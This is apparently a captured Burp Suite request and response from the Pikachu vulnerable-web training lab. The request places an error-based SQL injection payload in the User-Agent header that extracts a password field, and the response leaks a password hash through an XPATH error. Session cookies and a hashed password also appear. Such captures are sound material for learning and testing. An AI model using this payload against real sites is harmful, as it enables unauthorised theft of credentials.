 Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
User-Agent: ' or extractvalue(1,concat(0x7e,(select pw from pikachu.member
limit 0,1))) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=04nnaqfqlkljku01ek8guf0n16
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
目录遍历
敏感信息泄露
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'
31,465 bytes | 25 millis